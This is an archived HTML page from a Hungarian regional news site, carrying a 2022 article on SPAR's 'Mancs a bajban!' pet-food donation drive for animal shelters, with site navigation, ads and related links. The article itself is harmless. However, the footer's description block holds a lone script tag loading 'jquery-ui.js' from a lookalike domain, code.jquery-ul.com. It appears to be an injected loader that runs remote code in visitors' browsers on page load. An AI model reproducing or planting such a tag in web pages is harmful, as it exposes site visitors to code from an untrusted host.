

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085
body_size: 10256
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Bajba jutott állatokon segít a SPAR gyűjtőakciója | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Bajba jutott állatokon segít a SPAR gyűjtőakciója" >
<meta name="description" content="A Mancs a bajban! elnevezésű állateledel-gyűjtő akció második alkalommal hívja fel a társadalom figyelmét az állatvédő civil szerv" >
<meta name="keywords" content="jótékonyság, adomány, állatmentés" >
<meta name="news_keywords" content="jótékonyság, adomány, állatmentés" >
<meta property="og:site_name" content="Hellohevesmegye.hu" >
<meta property="og:title" content="Bajba jutott állatokon segít a SPAR gyűjtőakciója" >
<meta property="og:description" content="A Mancs a bajban! elnevezésű állateledel-gyűjtő akció második alkalommal hívja fel a társadalom figyelmét az állatvédő civil szerv" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085" >
<meta property="article:tag" content="állatmentés" >
<meta property="article:published_time" content="2022-04-04 00:29:00" >
<meta property="article:modified_time" content="2022-05-06 02:57:41" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Heves-149273432384836/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085" >
<meta name="twitter:title" content="Bajba jutott állatokon segít a SPAR gyűjtőakciója" >
<meta name="twitter:description" content="A Mancs a bajban! elnevezésű állateledel-gyűjtő akció második alkalommal hívja fel a társadalom figyelmét az állatvédő civil szerv" >
<meta property="og:image" content="http://hellohevesmegye.hu/data/articles/110/1100/article-110085/SPAR_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="324" >
<meta property="og:image:url" content="https://hellohevesmegye.hu/data/articles/110/1100/article-110085/SPAR_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellohevesmegye.hu/data/articles/110/1100/article-110085/SPAR_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T87DXQK');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellohevesmegye.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085" data-base="https://hellohevesmegye.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 24.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/helloheves">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="eger-10">Eger</option>
                                <option value="kiskore-28">Kisköre</option>
                                <option value="heves-42">Heves</option>
                                <option value="nagyrede-51">Nagyréde</option>
                                <option value="hatvan-60">Hatvan</option>
                                <option value="gyongyos-63">Gyöngyös</option>
                                <option value="petervasara-76">Pétervására</option>
                                <option value="egerbakta-77">Egerbakta</option>
                                <option value="bator-78">Bátor</option>
                                <option value="bukkszek-79">Bükkszék</option>
                                <option value="parad-80">Parád</option>
                                <option value="paradsasvar-81">Parádsasvár</option>
                                <option value="domoszlo-95">Domoszló</option>
                                <option value="bekolce-104">Bekölce</option>
                                <option value="feldebro-181">Feldebrő</option>
                                <option value="gyongyospata-187">Gyöngyöspata</option>
                                <option value="gyongyosoroszi-191">Gyöngyösoroszi</option>
                                <option value="kisnana-195">Kisnána</option>
                                <option value="szihalom-216">Szihalom</option>
                                <option value="fuzesabony-218">Füzesabony</option>
                                <option value="szilvasvarad-226">Szilvásvárad</option>
                                <option value="visonta_-230">Visonta </option>
                                <option value="lorinci-240">Lőrinci</option>
                                <option value="andornaktalya-241">Andornaktálya</option>
                                <option value="matrafured-270">Mátrafüred</option>
                                <option value="felsotarkany-271">Felsőtárkány</option>
                                <option value="csany-285">Csány</option>
                                <option value="mezotarkany-286">Mezőtárkány</option>
                                <option value="gyongyoshalasz-299">Gyöngyöshalász</option>
                                <option value="noszvaj-302">Noszvaj</option>
                                <option value="boldog-306">Boldog</option>
                                <option value="tarnaors-312">Tarnaörs</option>
                                <option value="hort-313">Hort</option>
                                <option value="tiszanana-315">Tiszanána</option>
                                <option value="sarud-316">Sarud</option>
                                <option value="tarnaszentmiklos-320">Tarnaszentmiklós</option>
                                <option value="zagyvaszanto-361">Zagyvaszántó</option>
                                <option value="matraszentimre-370">Mátraszentimre</option>
                                <option value="matrakeresztes-371">Mátrakeresztes</option>
                                <option value="matraszentistvan-372">Mátraszentistván</option>
                                <option value="szucs-379">Szúcs</option>
                                <option value="hevesaranyos-430">Hevesaranyos</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Heves" />
                                            <h2 class="fs42">
                            Heves                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Heves-149273432384836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Heves" />
                    <h2 class="fs42">Heves</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/helloheves">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Heves-149273432384836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0.48331489675516" data-focus-y="-0.098901098901099" data-focus-w="2000" data-focus-h="540">
        <img src="/data/articles/110/1100/article-110085/SPAR_focuspoint_1920x820.jpg" alt="Bajba jutott állatokon segít a SPAR gyűjtőakciója"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085" rel="bookmark" title="Bajba jutott állatokon segít a SPAR gyűjtőakciója">
                        Bajba jutott állatokon segít a SPAR gyűjtőakciója                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.04.4</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A <em>Mancs a bajban!</em> elnevezésű állateledel-gyűjtő akció második alkalommal hívja fel a társadalom figyelmét az állatvédő civil szervezetek munkájának fontosságára.</p>                </div>

                <div class="content">
                    <p>Az Országos Állatvédőrség Alapítvány szakmai koordinálásával ezen a hétvégén várják az adományokat a civilek a kijelölt INTERSPAR hipermarketekben. A „Mancs a bajban!” állateledel-gyűjtés célja, hogy a vásárlókat bevonva a vállalat közös erővel segítsen a bajba jutott négylábúakon, és közben a figyelmet az állatvédelem és a felelős állattartás fontosságára irányítsa, illetve országosan támogatást nyújtson az állatok megsegítéséért dolgozó civil állatmentő és gondozó szervezeteknek. A kijelölt INTERSPAR áruházakban 2022. május 7-én és 8-án 10 és 16 óra között több mint harminc állatvédő szervezet aktivistája fogadja az adományokat a kasszazónák közelében. Az önkéntesek főleg állateledelt – száraztápot, konzervet, kutyaszalámit, alumínium tasakos nedves eledelt, jutalomfalatot – gyűjtenek a menhelyeken élő kutyák, macskák ellátásához, de a gyűjtőpontokon szívesen fogadnak állatfelszereléseket és tisztítószereket is mindkét kijelölt napon.</p><p> </p><p>„A SPAR Magyarország több mint tíz éve segíti adományokkal az itthoni állatmenhelyek, valamint az állat- és vadasparkok élelmezését azzal, hogy az áruházakban feleslegessé váló, kereskedelmi forgalomból kivont termékeket ezeknek a szervezeteknek ajánlja fel. Emellett, 2013 óta együttműködünk az Országos Állatvédőrség Alapítvánnyal, amelynek keretében rendszeresek az álleledel-gyűjtések üzleteinkben. Tavaly első alkalommal csatlakoztak országosan hipermarket üzleteink a »Mancs a bajban!« programhoz, s akkori ígéretünkhöz híven immár hagyományt teremtettünk a nagyszabású gyűjtésből, évről-évre kiterjesztve a kampányban résztvevő állatvédelmi szervezetek körét. Célunk, hogy ezzel a közösségteremtő kezdeményezéssel is kiálljunk a nehéz sorsú kisállatok mellett, és vásárlóink hagyományosan erős együttműködő aktivitására építve példát mutassunk másoknak is” – mondta Maczelka Márk, a SPAR Magyarország kommunikációs vezetője.</p><p> </p><div  class="image image-div inner"><div  class="img-wrapper"><img  src="/data/articles/110/1100/article-110085/bajba_jutott_allatokon_segit_a_spar_gyujtoakcioja_1_fit_800x10000.jpg?key=b8598563fdf3a8ca9d3cd3f2f21346f7"  alt=""  data-origsrc="/data/articles/110/1100/article-110085/bajba_jutott_allatokon_segit_a_spar_gyujtoakcioja_1.jpg" /></div><div  class="cikkkeptable"> </div></div><p>A tavalyi kezdeményezés során több mint 14 ezer kilogramm száraz kutyatáp és közel 2 ezer kilogramm száraz macskatáp gyűlt össze. A vásárlók ezen felül több mint tízezer darab konzervet és jutalomfalat-csomagot adtak le adományként a helyszíneken. Mindez azért is jelent nagy segítséget a résztvevő szervezeteknek, mert így orvosi ellátásra, eszközvásárlásra és telephely fejlesztésre több forrásuk maradhat.</p><p> </p><p>Az akció részleteiről és az adománygyűjtés eredményéről szóló hírek ebben az esztendőben is egy linken követhetők nyomon, <a  href="http://www.sparafenntarthatojovoert.hu/mancsabajban"  target="_blank">az érdeklődők itt olvashatnak bővebben</a> a kampányban közreműködő állatvédelmi szervezetekről, itt találhatják meg a gyűjtőpontként szereplő budapesti és vidéki áruházak elérhetőségét, és tájékozódhatnak arról is, hol adhatják oda adományaikat, amelyekkel az állatvédő szervezetek védenceit és munkáját támogathatják.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/jotekonysag-498"><span class="fa fa-tag"></span>jótékonyság</a></li>
                                                    <li><a href="/kereses/cimke/adomany-1356"><span class="fa fa-tag"></span>adomány</a></li>
                                                    <li><a href="/kereses/cimke/allatmentes-1699"><span class="fa fa-tag"></span>állatmentés</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellohevesmegye.hu/mozaik/bajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Heves"/>
                            <h2 class="fs42">Heves</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
